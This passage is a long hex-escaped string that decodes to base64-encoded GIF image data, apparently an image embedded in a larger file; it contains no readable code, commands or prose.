4F\x43\x38\x32\x48\x75\x64\x34\x30\x75\x2B\x62\x65\x71\x6D\x59\x66\x6F\x53\x31\x32\x73\x6B\x4E\x6A\x75\x70\x4D\x56\x74\x53\x31\x59\x75\x6F\x48\x39\x73\x53\x48\x72\x41\x41\x39\x48\x75\x6F\x63\x36\x5A\x66\x52\x65\x65\x39\x38\x49\x75\x62\x4D\x64\x45\x41\x36\x6B\x75\x2F\x6F\x64\x75\x37\x41\x32\x7A\x41\x49\x75\x72\x41\x4D\x66\x45\x41\x32\x50\x71\x2F\x39\x52\x76\x41\x78\x69\x57\x42\x45\x4B\x79\x2F\x45\x54\x73\x54\x43\x36\x41\x41\x43\x52\x79\x2B\x63\x59\x74\x4E\x6D\x72\x66\x42\x77\x49\x75\x79\x4E\x55\x45\x42\x38\x30\x76\x42\x35\x42\x71\x4C\x45\x64\x6C\x69\x4C\x51\x71\x39\x4A\x45\x77\x54\x30\x61\x58\x43\x37\x68\x72\x2F\x55\x6B\x79\x36\x5A\x54\x4D\x37\x43\x78\x61\x72\x74\x44\x53\x38\x71\x57\x70\x30\x77\x34\x30\x47\x77\x49\x4C\x4B\x73\x44\x2F\x52\x77\x39\x36\x5A\x70\x72\x72\x71\x6D\x4F\x61\x62\x77\x30\x46\x68\x78\x45\x4A\x63\x52\x43\x33\x62\x74\x35\x6F\x4C\x71\x55\x33\x73\x78\x42\x57\x38\x77\x42\x6B\x38\x6E\x2B\x54\x36\x77\x76\x58\x6A\x78\x4B\x67\x46\x71\x64\x48\x61\x78\x54\x30\x63\x66\x55\x78\x63\x62\x47\x4E\x68\x78\x4E\x73\x58\x78\x74\x4E\x4A\x46\x69\x71\x63\x78\x67\x4D\x62\x63\x47\x64\x42\x77\x5A\x4B\x35\x74\x44\x34\x38\x75\x6C\x50\x69\x68\x31\x4F\x36\x77\x6E\x61\x73\x76\x4B\x32\x48\x73\x6C\x64\x63\x71\x54\x52\x53\x69\x53\x62\x38\x65\x4C\x2F\x62\x6B\x59\x46\x62\x70\x6E\x77\x4D\x67\x2F\x6C\x72\x48\x6F\x6C\x73\x6B\x69\x50\x4C\x6F\x74\x50\x72\x79\x4A\x49\x61\x4A\x63\x45\x72\x6B\x34\x32\x4D\x4A\x5A\x50\x63\x6A\x48\x66\x4D\x4B\x49\x38\x38\x50\x30\x44\x79\x4B\x34\x77\x37\x71\x2F\x38\x4C\x79\x75\x39\x37\x67\x31\x5A\x63\x78\x31\x63\x61\x78\x63\x46\x79\x79\x6B\x66\x73\x6F\x77\x54\x38\x65\x61\x79\x73\x78\x75\x36\x52\x78\x44\x41\x53\x79\x37\x49\x38\x79\x2F\x73\x4C\x79\x37\x5A\x63\x78\x67\x6B\x79\x77\x54\x71\x72\x4D\x37\x74\x4D\x78\x51\x43\x53\x75\x37\x38\x73\x4B\x38\x48\x4D\x79\x30\x52\x4B\x78\x4F\x56\x31\x7A\x50\x6D\x61\x7A\x47\x38\x4D\x7A\x4D\x79\x4D\x79\x71\x37\x63\x7A\x4D\x59\x63\x7A\x54\x57\x63\x50\x64\x51\x4D\x7A\x63\x66\x38\x64\x63\x4A\x73\x4C\x64\x45\x63\x38\x44\x6A\x58\x6A\x45\x76\x66\x6A\x44\x64\x36\x76\x4D\x7A\x42\x6E\x4A\x74\x32\x61\x73\x36\x32\x6E\x4A\x38\x51\x47\x4D\x76\x73\x6A\x41\x2F\x75\x2F\x4D\x37\x33\x63\x4D\x72\x79\x76\x4A\x52\x6F\x58\x4D\x39\x74\x32\x63\x62\x34\x6E\x4D\x38\x4B\x76\x4D\x2B\x48\x2B\x63\x6E\x2B\x62\x4A\x63\x63\x45\x74\x42\x2F\x73\x38\x6B\x45\x4C\x64\x43\x56\x66\x4E\x44\x32\x2F\x4C\x77\x4B\x72\x63\x6E\x63\x32\x39\x44\x7A\x4C\x4C\x63\x44\x63\x44\x6B\x51\x62\x63\x6E\x43\x49\x51\x41\x5A\x55\x4E\x45\x43\x65\x63\x67\x61\x2F\x5A\x4F\x30\x33\x4E\x45\x52\x50\x63\x67\x67\x37\x64\x47\x72\x4F\x74\x49\x6B\x7A\x63\x55\x6D\x7A\x63\x2F\x49\x6E\x4E\x49\x4C\x33\x63\x30\x73\x48\x56\x63\x6C\x39\x74\x49\x79\x50\x64\x4D\x30\x58\x64\x4D\x32\x66\x64\x4D\x34\x6E\x64\x4D\x36\x76\x64\x4D\x38\x33\x64\x4D\x2B\x2F\x64\x4E\x41\x48\x64\x52\x43\x50\x64\x52\x45\x58\x64\x52\x47\x66\x64\x52\x49\x6E\x64\x52\x4B\x76\x64\x52\x4D\x33\x64\x52\x4F\x2F\x64\x52\x51\x48\x64\x56\x53\x50\x64\x56\x55\x58\x64\x56\x57\x66\x64\x56\x59\x6E\x64\x56\x61\x76\x64\x56\x63\x33\x64\x56\x65\x2F\x64\x56\x67\x48\x64\x5A\x69\x50\x64\x5A\x6B\x58\x64\x5A\x6D\x66\x64\x5A\x6F\x6E\x64\x5A\x71\x76\x64\x5A\x73\x33\x64\x5A\x75\x2F\x64\x5A\x77\x48\x64\x64\x79\x50\x64\x64\x30\x58\x64\x64\x32\x66\x64\x64\x34\x6E\x64\x64\x36\x76\x64\x64\x38\x54\x52\x53\x42\x41\x41\x41\x68\x2B\x51\x51\x4A\x46\x41\x42\x4F\x41\x43\x77\x41\x41\x41\x41\x41\x39\x41\x48\x30\x41\x51\x41\x48\x2F\x34\x42\x4F\x67\x6F\x4F\x45\x68\x59\x61\x48\x69\x49\x6D\x4B\x69\x34\x79\x4E\x6A\x6F\x2B\x51\x6B\x5A\x4B\x54\x6C\x4A\x57\x57\x6C\x35\x69\x5A\x6D\x70\x75\x63\x6E\x5A\x36\x66\x6F\x4B\x47\x69\x6F\x36\x53\x6C\x70\x71\x65\x6F\x71\x61\x71\x72\x72\x4B\x32\x75\x72\x37\x43\x78\x73\x72\x4F\x30\x74\x62\x61\x33\x75\x4C\x6D\x36\x75\x37\x79\x39\x76\x72\x2F\x41\x77\x63\x4C\x44\x78\x4D\x58\x47\x78\x38\x6A\x4A\x79\x73\x76\x4D\x7A\x63\x37\x50\x30\x4E\x48\x53\x30\x39\x54\x56\x31\x74\x66\x59\x32\x64\x72\x62\x33\x4E\x33\x65\x33\x2B\x44\x68\x34\x75\x50\x6B\x35\x65\x62\x6E\x36\x4F\x6E\x71\x36\x2B\x7A\x74\x37\x75\x2F\x77\x38\x66\x4C\x7A\x39\x50\x58\x32\x39\x2F\x6A\x35\x2B\x76\x76\x38\x2F\x66\x37\x2F\x41\x41\x4D\x4B\x48\x45\x69\x77\x6F\x4D\x47\x44\x43\x42\x4D\x71\x58\x4D\x69\x77\x6F\x63\x4F\x48\x45\x43\x4E\x4B\x6E\x45\x69\x78\x6F\x73\x57\x4C\x47\x44\x4E\x71\x33\x4D\x69\x78\x6F\x38\x65\x50\x49\x45\x4F\x4B\x48\x45\x6D\x79\x70\x4D\x6D\x54\x4B\x46\x4F\x71\x58\x4D\x6D\x79\x70\x63\x75\x58\x4D\x47\x50\x4B\x6E\x45\x6D\x7A\x70\x73\x32\x62\x4F\x48\x50\x71\x33\x4D\x6D\x7A\x70\x38\x2B\x66\x51\x49\x4D\x4B\x48\x55\x71\x30\x71\x4E\x47\x6A\x53\x4A\x4D\x71\x58\x63\x71\x30\x71\x64\x4F\x6E\x55\x4B\x4E\x4B\x6E\x55\x71\x31\x71\x74\x57\x72\x57\x4C\x4E\x71\x33\x63\x71\x31\x71\x39\x65\x76\x59\x4D\x4F\x4B\x48\x55\x75\x32\x72\x4E\x6D\x7A\x61\x4E\x4F\x71\x37\x58\x6D\x67\x41\x49\x43\x33\x63\x50\x2F\x6A\x79\x6E\x32\x37\x56\x75\x33\x63\x75\x51\x49\x43\x4E\x4E\x6E\x4C\x74\x36\x39\x66\x76\x6E\x58\x44\x2F\x68\x31\x4D\x75\x4C\x42\x68\x52\x34\x4D\x44\x45\x7A\x58\x4D\x75\x4C\x46\x6A\x78\x49\x30\x56\x35\x33\x52\x4D\x75\x54\x4C\x68\x52\x35\x62\x33\x53\x6F\x36\x5A\x75\x58\x4E\x6D\x79\x4A\x36\x62\x62\x47\x59\x5A\x75\x6A\x52\x6A\x30\x4B\x59\x31\x6A\x7A\x61\x5A\x75\x6E\x56\x66\x31\x4B\x35\x56\x72\x77\x34\x5A\x32\x7A\x58\x73\x32\x72\x4A\x6E\x62\x38\x53\x64\x2B\x6A\x62\x76\x33\x4C\x6F\x76\x2F\x67\x37\x74\x65\x7A\x6A\x77\x34\x42\x4F\x4E\x64\x79\x36\x75\x2F\x44\x6A\x79\x68\x73\x30\x74\x4D\x34\x2F\x75\x2F\x48\x6C\x43\x36\x70\x51\x62\x59\x54\x39\x74\x48\x66\x72\x32\x77\x39\x71\x2F\x4A\x2B\x37\x4F\x55\x48\x7A\x68\x36\x64\x6A\x4A\x65\x7A\x66\x2F\x4E\x7A\x78\x37\x77\x4F\x72\x4C\x73\x35\x66\x30\x2F\x6E\x58\x38\x68\x62\x68\x4E\x7A\x62\x2B\x50\x66\x33\x6D\x74\x35\x76\x7A\x4A\x78\x39\x30\x76\x2B\x55\x46\x53\x58\x59\x44\x77\x58\x4B\x5A\x4D\x62\x35\x6A\x5A\x68\x79\x41\x39\x38\x45\x58\x6A\x6D\x59\x48\x74\x50\x63\x68\x55\x5A\x52\x51\x71\x61\x4F\x46\x53\x41\x37\x70\x33\x33\x6F\x5A\x4E\x6A\x59\x64\x65\x68\x43\x42\x79\x53\x43\x49\x6A\x30\x70\x55\x59\x59\x6F\x59\x59\x71\x72\x67\x56\x63\x53\x35\x65\x78\x57\x43\x4D\x55\x39\x6C\x47\x59\x31\x53\x31\x33\x66\x68\x55\x67\x54\x70\x65\x79\x47\x4F\x50\x53\x76\x45\x47\x5A\x49\x67\x35\x44\x6D\x6D\x69\x6A\x55\x61\x57\x38\x39\x76\x2F\x4D\x55\x55\x6D\x2B\x51\x32\x41\x54\x4D\x62\x6D\x34\x6F\x6E\x67\x51\x4A\x6B\x49\x6C\x62\x5A\x49\x43\x61\x4A\x66\x53\x68\x71\x33\x69\x49\x5A\x5A\x49\x68\x6B\x67\x6D\x45\x39\x36\x71\x63\x68\x6A\x2F\x37\x57\x47\x49\x48\x6A\x68\x6D\x48\x6C\x6D\x69\x37\x4B\x59\x74\x6D\x61\x48\x33\x69\x6A\x33\x35\x59\x53\x78\x77\x48\x67\x66\x6E\x48\x55\x4F\x64\x32\x64\x70\x65\x58\x36\x32\x5A\x34\x70\x39\x4C\x76\x6E\x6D\x6A\x4B\x37\x77\x53\x52\x36\x65\x68\x51\x70\x35\x70\x5A\x70\x78\x52\x68\x61\x66\x6E\x4E\x32\x34\x69\x51\x69\x6B\x6B\x58\x36\x6F\x48\x71\x62\x62\x2B\x48\x6B\x6F\x6F\x47\x6D\x4B\x75\x4B\x69\x59\x32\x48\x6A\x36\x4B\x4B\x57\x50\x72\x6C\x4C\x68\x70\x6B\x31\x6D\x59\x2B\x6F\x68\x6E\x42\x71\x79\x71\x6E\x34\x4F\x6F\x6E\x69\x67\x59\x49\x36\x36\x61\x75\x69\x6C\x69\x4D\x6F\x71\x61\x69\x6D\x33\x2B\x68\x70\x73\x56\x33\x61\x57\x75\x69\x75\x73\x76\x52\x62\x43\x5A\x71\x69\x31\x34\x6C\x72\x73\x4E\x63\x63\x69\x43\x79\x71\x76\x64\x4C\x36\x69\x4B\x56\x6A\x70\x51\x5A\x73\x72\x74\x58\x70\x4B\x4B\x79\x6B\x73\x79\x33\x71\x31\x6E\x62\x45\x2F\x43\x74\x75\x74\x75\x57\x69\x32\x6B\x69\x35\x58\x34\x35\x4C\x37\x61\x79\x62\x4A\x45\x73\x4B\x6F\x4B\x74\x6D\x78\x6D\x79\x31\x41\x38\x51\x34\x79\x37\x53\x6D\x45\x59\x74\x58\x75\x51\x59\x4A\x79\x4F\x79\x38\x70\x2F\x73\x6C\x49\x33\x55\x50\x66\x65\x6C\x73\x77\x73\x41\x4E\x4C\x39\x53\x39\x45\x5A\x4D\x71\x4C\x4B\x71\x30\x4C\x34\x33\x68\x76\x2F\x30\x58\x4E\x53\x72\x77\x76\x78\x51\x46\x62\x48\x42\x31\x72\x45\x2F\x4E\x37\x72\x6F\x38\x66\x67\x7A\x79\x79\x78\x4B\x4B\x63\x6A\x4E\x54\x46\x4A\x49\x57\x73\x73\x57\x69\x68\x71\x47\x77\x55\x79\x79\x4F\x35\x72\x43\x2B\x58\x6F\x4D\x67\x38\x46\x4D\x30\x6C\x4E\x66\x78\x79\x78\x70\x76\x34\x76\x46\x6A\x4A\x4C\x66\x57\x72\x37\x4C\x57\x64\x36\x4F\x7A\x54\x77\x5A\x79\x74\x65\x33\x53\x34\x51\x51\x75\x39\x4E\x4E\x4D\x7A\x56\x58\x74\x7A\x77\x6C\x46\x58\x44\x42\x54\x56\x4E\x55\x56\x38\x74\x64\x4E\x5A\x47\x7A\x32\x31\x6C\x54\x6A\x4E\x2B\x72\x53\x69\x6D\x6E\x51\x32\x67\x46\x42\x63\x51\x7A\x68\x73\x6D\x4E\x55\x70\x54\x55\x6C\x6D\x41\x54\x53\x77\x73\x36\x58\x70\x69\x4E\x30\x4C\x7A\x41\x70\x33\x6E\x4C\x5A\x6C\x64\x51\x39\x64\x4C\x6E\x31\x38\x4D\x32\x4F\x7A\x4D\x66\x6C\x65\x41\x72\x6A\x64\x67\x70\x4D\x61\x43\x63\x35\x52\x78\x68\x70\x35\x34\x70\x55\x73\x50\x72\x50\x6B\x4C\x47\x4A\x4A\x34\x4F\x44\x46\x74\x50\x6F\x33\x5A\x51\x45\x41\x49\x4D\x4C\x6C\x47\x32\x63\x4F\x74\x43\x2F\x62\x54\x6F\x36\x35\x34\x70\x55\x74\x38\x4D\x44\x4B\x55\x74\x73\x4B\x4E\x65\x71\x65\x71\x33\x34\x34\x36\x34\x30\x46\x6F\x4D\x43\x52\x61\x44\x64\x6F\x4E\x53\x2B\x70\x49\x37\x4D\x36\x76\x49\x79\x46\x37\x6C\x54\x76\x49\x32\x71\x2B\x43\x2B\x65\x32\x36\x38\x30\x4A\x59\x77\x4A\x34\x6A\x4C\x54\x70\x57\x4B\x76\x36\x74\x69\x43\x31\x4C\x78\x6A\x37\x35\x33\x34\x46\x45\x48\x32\x4E\x30\x79\x66\x2F\x72\x76\x2F\x49\x70\x36\x4E\x4C\x65\x66\x4F\x7A\x35\x39\x79\x58\x38\x56\x61\x4E\x4C\x37\x37\x37\x6F\x33\x6A\x64\x64\x2B\x6D\x47\x31\x30\x74\x2B\x45\x39\x2F\x37\x57\x2F\x36\x66\x39\x4B\x73\x76\x2F\x2F\x7A\x62\x53\x77\x62\x59\x6E\x76\x61\x38\x36\x2B\x33\x49\x67\x44\x2F\x72\x58\x77\x46\x2F\x5A\x7A\x34\x46\x4C\x6F\x4F\x42\x32\x4E\x73\x66\x66\x58\x53\x54\x76\x62\x42\x42\x4D\x49\x46\x79\x30\x35\x37\x5A\x2B\x6D\x61\x6B\x34\x42\x48\x50\x65\x51\x30\x4D\x6F\x41\x59\x6C\x2B\x4C\x2F\x6A\x49\x5A\x42\x67\x30\x63\x4B\x64\x33\x77\x54\x6D\x51\x47\x65\x51\x4D\x48\x31\x45\x6B\x69\x44\x44\x58\x6C\x57\x35\x32\x32\x46\x51\x61\x39\x4D\x49\x31\x67\x42\x6A\x75\x45\x47\x4F\x70\x5A\x42\x77\x4E\x76\x78\x61\x45\x48\x57\x31\x77\x79\x42\x64\x38\x42\x50\x50\x71\x75\x48\x77\x62\x72\x6A\x43\x52\x6C\x57\x50\x64\x30\x66\x6B\x6E\x67\x65\x42\x75\x45\x51\x68\x69\x74\x41\x61\x4F\x45\x78\x4B\x46\x69\x33\x49\x50\x43\x71\x65\x7A\x77\x6C\x58\x4A\x47\x49\x54\x6A\x7A\x4C\x45\x53\x53\x54\x78\x67\x32\x57\x4D\x59\x70\x56\x61\x79\x4C\x59\x76\x50\x6F\x36\x47\x55\x73\x78\x67\x44\x39\x56\x52\x78\x61\x31\x70\x53\x59\x56\x54\x78\x49\x54\x6A\x68\x4F\x55\x32\x4E\x2F\x49\x45\x6A\x74\x54\x62\x49\x78\x66\x44\x57\x49\x38\x36\x2F\x76\x47\x4D\x48\x75\x72\x69\x49\x4C\x65\x34\x44\x30\x50\x71\x68\x47\x7A\x76\x47\x32\x50\x53\x48\x47\x6B\x50\x53\x74\x71\x45\x61\x4C\x35\x54\x70\x43\x66\x38\x65\x41\x39\x4C\x30\x67\x54\x2F\x6B\x6F\x6D\x73\x6F\x4B\x33\x4D\x79\x45\x5A\x39\x65\x46\x49\x6D\x6F\x4A\x53\x64\x4A\x6B\x39\x56\x75\x45\x79\x43\x38\x42\x2B\x63\x2F\x43\x51\x69\x2B\x62\x64\x4B\x46\x6E\x72\x78\x69\x65\x68\x51\x33\x68\x73\x5A\x6D\x52\x4D\x41\x7A\x4A\x4B\x57\x64\x39\x77\x6C\x35\x46\x77\x4A\x77\x33\x50\x49\x4D\x4A\x49\x6E\x6E\x49\x6B\x76\x38\x52\x5A\x4B\x51\x51\x4C\x7A\x6D\x47\x63\x72\x6F\x54\x48\x6E\x4B\x45\x78\x63\x39\x6D\x53\x5A\x67\x50\x79\x55\x4B\x4A\x38\x35\x7A\x47\x62\x71\x63\x70\x72\x77\x43\x32\x51\x33\x68\x59\x4C\x4E\x48\x32\x6F\x7A\x6D\x4D\x53\x55\x35\x76\x7A\x6B\x55\x63\x78\x30\x51\x6A\x4D\x6E\x43\x43\x41\x41\x4D\x31\x57\x4A\x54\x6D\x51\x4B\x63\x78\x37\x57\x46\x43\x64\x53\x44\x69\x43\x41\x65\x5A\x37\x54\x6D\x66\x39\x55\x34\x38\x33\x77\x57\x55\x54\x54\x4B\x61\x55\x41\x65\x73\x6B\x6D\x4B\x2B\x76\x70\x7A\x59\x4C\x6D\x51\x35\x4B\x5A\x58\x45\x6F\x35\x38\x38\x6A\x43\x55\x34\x4B\x78\x6C\x49\x57\x45\x4B\x47\x53\x59\x4D\x74\x46\x61\x57\x68\x47\x67\x46\x64\x56\x6F\x52\x6E\x6D\x5A\x6C\x58\x6A\x36\x63\x36\x45\x67\x44\x53\x6C\x4A\x34\x31\x46\x47\x71\x2F\x44\x7A\x70\x43\x72\x46\x4B\x42\x4D\x4A\x79\x59\x35\x59\x4A\x6F\x30\x6D\x43\x49\x55\x70\x41\x47\x55\x36\x30\x77\x79\x36\x77\x36\x59\x66\x4A\x49\x41\x79\x66\x78\x6C\x54\x6E\x2F\x61\x55\x70\x2B\x73\x41\x71\x68\x4C\x33\x49\x6F\x41\x4D\x79\x4B\x53\x6A\x32\x77\x78\x68\x53\x34\x38\x36\x31\x5A\x6F\x69\x6C\x5A\x54\x64\x2F\x31\x74\x62\x54\x4B\x43\x61\x30\x6D\x68\x61\x6C\x4B\x68\x39\x58\x4B\x6B\x6C\x42\x42\x6F\x53\x6B\x79\x71\x30\x71\x47\x4C\x64\x61\x56\x56\x2F\x4B\x6C\x49\x38\x68\x67\x38\x6C\x43\x52\x69\x41\x54\x72\x31\x71\x55\x62\x6F\x61\x6C\x61\x58\x49\x69\x79\x4E\x5A\x50\x5A\x4C\x54\x73\x30\x72\x31\x71\x6D\x6A\x4E\x35\x30\x4D\x46\x36\x31\x61\x48\x69\x6F\x53\x72\x58\x66\x33\x6F\x57\x75\x6E\x5A\x31\x6B\x36\x32\x63\x36\x78\x33\x37\x51\x68\x69\x4C\x55\x6E\x52\x70\x65\x61\x31\x48\x32\x39\x64\x70\x47\x46\x42\x4D\x74\x6C\x59\x56\x68\x61\x79\x6C\x38\x58\x73\x4F\x50\x32\x58\x56\x6F\x35\x30\x64\x72\x45\x58\x72\x61\x73\x37\x71\x59\x6D\x76\x62\x79\x36\x77\x4D\x30\x4A\x4E\x79\x57\x6B\x6A\x2B\x39\x66\x4E\x36\x6E\x47\x76\x67\x30\x31\x46\x61\x4C\x52\x36\x45\x67\x50\x4D\x6C\x71\x59\x6F\x74\x61\x31\x65\x6B\x39\x6D\x7A\x7A\x67\x54\x67\x41\x69\x6A\x78\x37\x56\x79\x72\x69\x64\x76\x62\x6A\x72\x5A\x70\x6D\x52\x48\x41\x42\x47\x53\x62\x6C\x38\x39\x69\x74\x62\x6C\x6F\x66\x43\x54\x64\x42\x41\x43\x41\x6F\x6A\x48\x30\x74\x61\x78\x46\x6F\x58\x61\x42\x2B\x78\x47\x6C\x33\x70\x4B\x34\x2B\x69\x4F\x76\x53\x45\x72\x72\x58\x50\x53\x6D\x6C\x37\x31\x55\x6C\x49\x68\x77\x6E\x78\x63\x59\x77\x44\x62\x54\x49\x70\x6C\x31\x6B\x6E\x33\x56\x36\x74\x36\x43\x76\x4C\x4E\x48\x2B\x34\x32\x67\x2F\x5A\x78\x55\x58\x50\x68\x53\x39\x62\x38\x45\x46\x67\x35\x74\x44\x2B\x7A\x61\x42\x47\x74\x6B\x76\x34\x31\x31\x4D\x50\x39\x47\x46\x71\x7A\x59\x2F\x45\x72\x34\x77\x52\x51\x57\x38\x49\x41\x76\x58\x4E\x34\x4D\x52\x35\x6A\x44\x46\x4D\x6C\x77\x61\x6A\x63\x4D\x59\x6F\x36\x49\x2B\x4D\x4D\x6C\x6A\x6B\x68\x6F\x78\x61\x6E\x4F\x46\x43\x66\x6E\x73\x64\x65\x64\x72\x34\x73\x52\x46\x74\x37\x32\x79\x70\x67\x63\x44\x78\x6A\x41\x41\x4B\x71\x72\x6D\x56\x62\x4F\x2B\x47\x2F\x33\x49\x37\x45\x37\x66\x67\x76\x6A\x48\x37\x4D\x43\x78\x65\x4D\x67\x73\x6F\x47\x4E\x44\x4E\x34\x62\x68\x30\x50\x4A\x45\x55\x59\x77\x6B\x37\x6C\x70\x59\x58\x52\x41\x2B\x5A\x56\x32\x39\x66\x47\x55\x57\x64\x7A\x69\x63\x6C\x78\x35\x78\x52\x57\x75\x38\x5A\x59\x5A\x33\x46\x39\x75\x66\x46\x6E\x49\x67\x65\x32\x79\x75\x47\x69\x48\x5A\x58\x4F\x63\x57\x62\x6A\x66\x31\x55\x6F\x34\x61\x59\x48\x6B\x62\x2F\x54\x56\x6E\x47\x6C\x47\x73\x38\x4F\x77\x43\x30\x54\x4C\x4F\x72\x6B\x62\x4C\x31\x32\x75\x68\x6C\x56\x72\x78\x7A\x62\x48\x2B\x4C\x6B\x4E\x56\x58\x4D\x34\x7A\x4F\x70\x58\x4D\x68\x4E\x57\x69\x33\x57\x75\x4C\x61\x49\x5A\x2B\x32\x68\x78\x4B\x46\x66\x51\x49\x79\x62\x30\x54\x39\x53\x62\x61\x54\x44\x6E\x75\x63\x7A\x59\x75\x48\x53\x6A\x77\x37\x7A\x6B\x4E\x68\x72\x36\x30\x31\x49\x6D\x39\x5A\x7A\x4A\x38\x65\x5A\x4B\x64\x39\x71\x38\x51\x56\x45\x76\x68\x45\x2F\x39\x5A\x4C\x42\x6D\x57\x63\x53\x46\x39\x6A\x52\x2F\x71\x78\x7A\x63\x49\x74\x63\x61\x30\x39\x61\x46\x64\x4B\x54\x74\x57\x2B\x70\x73\x74\x46\x71\x67\x77\x52\x61\x32\x72\x69\x58\x2F\x72\x65\x68\x62\x72\x31\x6F\x63\x78\x30\x5A\x32\x56\x4D\x39\x32\x74\x32\x46\x54\x75\x4E\x6A\x58\x75\x44\x4F\x65\x6D\x62\x33\x73\x35\x57\x6A\x5A\x75\x37\x54\x6D\x74\x70\x68\x74\x65\x59\x2B\x34\x32\x74\x72\x52\x5A\x45\x32\x32\x69\x5A\x63\x63\x59\x48\x34\x77\x65\x74\x76\x4F\x54\x71\x75\x36\x31\x78\x31\x75\x64\x44\x66\x59\x49\x4E\x48\x6D\x39\x61\x41\x70\x43\x57\x2B\x51\x6C\x42\x72\x58\x2F\x4D\x69\x33\x6D\x70\x50\x64\x37\x77\x35\x62\x6D\x39\x50\x39\x45\x50\x6A\x41\x70\x32\x31\x76\x58\x7A\x65\x75\x33\x67\x46\x52\x2B\x4C\x50\x33\x58\x64\x56\x35\x6D\x78\x72\x62\x2B\x74\x41\x32\x77\x54\x33\x36\x61\x6C\x6A\x33\x70\x4E\x33\x36\x4D\x44\x65\x77\x4F\x56\x35\x77\x30\x6B\x57\x36\x48\x2B\x2F\x65\x4F\x4D\x4E\x56\x66\x66\x4B\x78\x59\x54\x77\x66\x45\x68\x39\x33\x78\x2B\x39\x71\x38\x56\x67\x44\x48\x4F\x61\x70\x52\x4C\x57\x72\x53\x31\x34\x55\x6B\x4F\x4E\x44\x34\x79\x51\x50\x4F\x73\x63\x66\x44\x6E\x46\x2F\x42\x48\x72\x55\x46\x4B\x2F\x34\x30\x4B\x76\x4E\x37\x70\x5A\x54\x49\x2B\x55\x71\x54\x32\x7A\x53\x55\x5A\x76\x72\x67\x79\x39\x62\x47\x7A\x47\x66\x64\x4C\x79\x6A\x58\x50\x4F\x71\x46\x33\x33\x6D\x2B\x6A\x5A\x7A\x7A\x6E\x66\x39\x34\x61\x35\x76\x2B\x74\x6F\x76\x68\x30\x62\x57\x33\x36\x6C\x75\x6E\x68\x50\x39\x36\x69\x7A\x58\x75\x6A\x66\x57\x7A\x6E\x61\x68\x72\x37\x7A\x6E\x61\x50\x39\x36\x4E\x65\x68\x2B\x62\x37\x41\x54\x4D\x73\x34\x38\x74\x44\x72\x63\x74\x58\x58\x75\x2F\x37\x68\x33\x47\x2B\x45\x6D\x62\x37\x72\x65\x71\x59\x46\x4A\x53\x6B\x2F\x31\x7A\x31\x41\x68\x74\x74\x4F\x6C\x30\x62\x61\x41\x38\x6A\x54\x56\x57\x5A\x48\x38\x35\x4B\x46\x52\x2B\x56\x37\x37\x2F\x43\x79\x61\x58\x33\x77\x4F\x78\x79\x37\x75\x77\x64\x65\x46\x36\x6D\x6C\x2F\x52\x75\x64\x31\x7A\x75\x65\x31\x68\x4E\x37\x30\x6A\x47\x2B\x38\x35\x57\x38\x4F\x2B\x72\x79\x4C\x58\x6B\x4B\x79\x39\x2F\x7A\x6E\x58\x61\x39\x6E\x4B\x6A\x74\x63\x6A\x43\x4F\x2F\x2B\x35\x77\x77\x33\x35\x6E\x75\x67\x72\x50\x77\x55\x39\x38\x39\x62\x45\x5A\x6C\x47\x65\x4F\x62\x59\x2F\x56\x6B\x33\x37\x7A\x6A\x51\x65\x32\x73\x79\x6A\x6A\x2F\x2B\x61\x51\x76\x50\x65\x51\x54\x33\x58\x65\x31\x77\x44\x5A\x76\x53\x39\x2B\x36\x39\x41\x33\x66\x2F\x62\x52\x6B\x5A\x67\x41\x4A\x79\x43\x58\x69\x64\x62\x2F\x2B\x35\x4C\x64\x2B\x4C\x48\x51\x72\x67\x50\x6F\x6E\x50\x73\x6E\x77\x6B\x2F\x2F\x33\x74\x57\x38\x2B\x76\x59\x58\x76\x64\x39\x6F\x54\x4B\x7A\x4F\x78\x74\x52\x74\x74\x35\x33\x62\x35\x56\x78\x6B\x43\x63\x41\x44\x37\x42\x33\x6A\x52\x4E\x33\x37\x32\x55\x68\x6B\x42\x49\x48\x38\x4A\x4B\x48\x58\x39\x35\x33\x38\x76\x6B\x68\x6E\x58\x6C\x78\x45\x45\x69\x48\x52\x6F\x38\x58\x30\x52\x4B\x49\x47\x59\x70\x6D\x4C\x66\x39\x6B\x44\x6E\x6C\x33\x34\x64\x61\x46\x4D\x66\x53\x47\x50\x6C\x74\x7A\x6D\x41\x41\x34\x45\x43\x79\x48\x38\x54\x32\x48\x34\x47\x30\x57\x7A\x41\x55\x33\x77\x65\x6F\x57\x6B\x6E\x75\x42\x34\x79\x6D\x50\x38\x4C\x4E\x4E\x67\x52\x2F\x71\x65\x42\x45\x4C\x4E\x39\x6D\x56\x49\x5A\x42\x49\x41\x41\x4E\x64\x68\x37\x6F\x43\x57\x42\x49\x47\x69\x45\x46\x47\x49\x39\x6C\x48\x47\x41\x52\x52\x68\x32\x52\x36\x68\x38\x4D\x62\x68\x2B\x39\x4B\x64\x5A\x66\x50\x47\x41\x42\x6B\x64\x39\x7A\x4D\x57\x41\x43\x41\x46\x72\x37\x7A\x63\x33\x67\x33\x47\x42\x44\x32\x59\x74\x4D\x43\x67\x67\x48\x71\x61\x45\x6F\x66\x41\x57\x6A\x47\x4E\x43\x73\x50\x64\x69\x73\x38\x61\x46\x58\x33\x46\x37\x50\x30\x68\x31\x4C\x77\x69\x46\x35\x75\x64\x71\x4C\x66\x69\x47\x55\x74\x69\x41\x56\x56\x69\x43\x65\x71\x64\x70\x59\x70\x47\x44\x65\x59\x68\x77\x67\x42\x69\x49\x6D\x50\x65\x45\x78\x56\x61\x49\x68\x6E\x68\x4A\x69\x65\x68\x78\x59\x79\x5A\x61\x62\x61\x69\x49\x6A\x7A\x68\x59\x61\x4D\x68\x2B\x66\x78\x61\x43\x4A\x73\x4B\x47\x2B\x4E\x64\x77\x78\x48\x65\x49\x5A\x53\x4E\x33\x46\x79\x65\x49\x37\x6E\x65\x4A\x6F\x6F\x68\x4B\x66\x58\x68\x32\x70\x79\x68\x2B\x6D\x7A\x69\x42\x58\x69\x64\x7A\x6F\x56\x68\x6D\x64\x51\x55\x36\x76\x50\x57\x4A\x51\x4C\x67\x54\x6F\x44\x68\x37\x6C\x56\x68\x36\x41\x54\x41\x41\x41\x4D\x43\x43\x30\x43\x57\x48\x36\x34\x55\x37\x68\x53\x56\x34\x6F\x4D\x4D\x41\x4F\x67\x41\x54\x65\x30\x68\x76\x34\x47\x4A\x65\x6F\x65\x47\x45\x70\x43\x47\x4A\x69\x49\x69\x4A\x38\x52\x4F\x4C\x6E\x6F\x47\x46\x4B\x6D\x46\x2F\x4C\x65\x4F\x4B\x54\x53\x5A\x72\x6F\x53\x47\x47\x4E\x57\x4E\x32\x74\x47\x47\x4